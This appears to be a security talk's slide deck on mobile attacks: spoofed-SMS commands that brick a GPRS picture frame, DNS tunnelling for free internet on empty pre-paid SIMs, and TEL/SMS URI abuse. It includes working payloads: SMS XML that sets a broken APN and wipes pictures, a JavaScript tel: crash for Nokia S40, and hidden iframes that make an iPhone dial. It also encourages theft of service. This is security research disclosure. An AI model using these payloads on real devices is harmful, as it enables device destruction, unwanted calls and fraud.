- Picture Frame has a GPRS connection
- Can receive SMS messages



# SMS Commands

- From looking at the binaries...
- Simple text message (SMS)
- Need to originate from specific number
	- Operator specific
	- Part of configuration stored on the device

<req><del num="1"/><ID nr="583"/></req> <-- delete picture <setting><slideshow intv="15"/></setting> < change interval <req><add/></req></req></req></req></req></req></req></req></req></req></req></req></req></req></req <setting><color rgb="663"/></setting> <-- set background color <req><GPRS apn="apn.mno.com"/></req> <-- change GPRS settings <req><sync/></req></req></req></req></req></req></req></req></req></req></req></req></req></req></req

- -
- 
- 
- 
- 

## Pranks

- SMS sender spoofing is easy
	- Plenty of online services to do this, cheap too
- Pranks
	- Change background color
	- Change time interval
	- ... lame, no harm done...
- Works since only MMS messages are checked
	- SMS messages are directly delivered to the picture frame

# Attack (aka bricking it)

- Disable Internet connectivity
	- Set GPRS APN to non-working value

- <req><GPRS apn="brick"/></req>

- Delete all pictures
	- Send sync command: <req><sync/>></req>
		- Re-Download fails since GPRS is not working
- No way to recover since reset method depends on Internet connectivity
	- Spoof settings-SMS yourself ;-)

## Picture Frame: Conclusions

- Simple and cheap design
	- Ease target for trouble makers
	- I would be pissed if some dude bricks my ~80 Euro hardware by sending it two SMS messages (for less than 5cent each)
- If operator fucks-up the phone number assignment and numbers are guessable...
	- Brick all devices in the field
	- So guess what?... No I wont tell ya!

## Pre-paid SIM Cards

- Pre-paid SIM cards are insanely popular
	- In all countries around the world
- Of course voice and text messaging
- But Internet too
	- You even get HSDPA (3.6Mbit/s)



#### Let's start with an Observation







# What, Why, How?

- If the pre-paid account is empty a PDP context should not be established
	- This is how most operators do it
- If you get a connection and IP address, try to resolve arbitrary host names
	- If this works and you are sure that your prepaid account is really empty you have it
	- Maybe you even get redirected to a "please" fill up" page

# Wifi style free Internet

#### • DNS tunnel

• Warning you need an endpoint, so they know who you are even if you bought the 3G modem and pre-paid SIM without giving your name

#### • Works on your smart phone too

- I have an Android package [4] with automatic setup (needs root access)
	- It's not in the Market! D'oh!

## Pre-paid SIMs: Conclusions

- Speed is an issue
	- I was able to watch YouTube using this :)
- This stuff is not new
	- WiFi hotspots have the same problem
- Mobile operators don't seem to learn
- Don't get caught!

# TEL & SMS: URIs from Hell

- Special protocols for accessing the telephony subsystems
	- Implemented mostly on mobile phones
	- All phone browsers I've seen implement them

• Examples:

- <a href="tel:911">Call the cops</a>
- <a href="sms:5559876543">write something smart</a>
- <a href="sms:55512345678?body=whats up>">whats up?</a>

# Trigger the Handler

- User clicks link...
- Automatic triggers
	- (I guess there are many more but I'm not a web sec guy)

```
<frame src=..>
<iframe src=...>
<img src=...>
<meta http-equiv=refresh content=...>
HTTP redirect (e.g. 303)
Javascript: window.location=...
```
# Nokia S40

- Browser catches all methods to open TEL URIs and checks for appropriate length
	- Well they forgot javascript...
- Reboots GUI of phone OS
	- Nokia white-screen-of-death

```
<script lang=javascript>
function crash()
window.location =  
"tel:0177555555000000000000000000000000000000000000000000000000
000";
crash();
</script>
```
NIMICIA

# iPhone (2.2.1)

- Trigger phone call without user interaction
	- CVE-ID: CVE-2009-0961
- How it worked
	- TEL URI triggers phone dialer
		- The Cancel / Call popup
	- SMS URI "kills" browser...



- and therefore selects "Call" and the phone dials
- combined with GUI freeze to make it unstoppable

<iframe src="sms:0177555123456" width=10 height=10></iframe> <iframe src="tel:017712345555 height=10 width=10></iframe>

## Other Platforms

- As said before all mobile phone browsers seem to support these URIs
- 99% of them open the phone dialer and SMS app automatically
	- iframe, etc...
- So far no real harm done
	- DoS phones by constantly "starting" the phone dialer or SMS app

# TEL & SMS URI: Conclusions

- URIs specially created for telephony
	- Mobile phone browsers should handle them very well
- Sadly, mobile browsers handle them like any other URI
	- Causing many small and a few big fuck-ups
- Take away: If you play/hack with mobile phones always try these URI types!

## Final Words

- Smart Phones are not the only thing around in "the mobile security world"
	- "Dump" mobile phones
	- Mobile Networks (and operators)
	- Consumer Electronics devices
- Smart Phones will become a much harder target in the future
- CE devices will become very interesting

# Q & A

- Thank you for your time!
- Questions?
	- Ask now!
	- or write me at: collin@sec.t-labs.tu-berlin.de
- Follow me: @collinrm

#### References

- [1] http://www.eecs.umich.edu/~timuralp/tcpdump-arm
- [2] http://www.avenard.org/kindle2/usbnetwork23-0.10.tar.gz
- [3] Privoxy: http://www.privoxy.org/
- [4] DNS-Tunnel package for Android: http://www.mulliner.org/android/
- [5] My personal security stuff: http://www.mulliner.org/security/
- [6] SecT: http://www.sec.t-labs.tu-berlin.de